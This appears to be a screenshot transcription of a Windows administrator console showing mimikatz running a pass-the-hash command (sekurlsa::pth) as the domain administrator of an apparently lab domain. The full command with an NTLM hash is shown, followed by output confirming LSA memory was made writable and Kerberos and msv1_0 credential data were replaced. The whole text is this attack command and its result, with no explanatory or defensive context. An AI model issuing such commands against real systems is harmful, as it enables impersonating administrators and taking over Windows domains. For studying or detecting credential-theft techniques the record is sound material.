 选定 管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:endlessshw /ntlm:3820869383
098c3e7f59d92b3ae254b5
user    : administrator
domain  : endlessshw
program : cmd.exe
impers. : no
NTLM    : 3820869383098c3e7f59d92b3ae254b5
  |  PID  104
  |  TID  1460
  |  LSA Process is now R/W
  |  LUID 0 ; 311876609 (00000000:1296dc01)
  \_ msv1_0   - data copy @ 0000004C8D8D09C0 : OK !
  \_ kerberos - data copy @ 0000004C8D91FF58
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000004C8D8CE858 (16) -> null
mimikatz #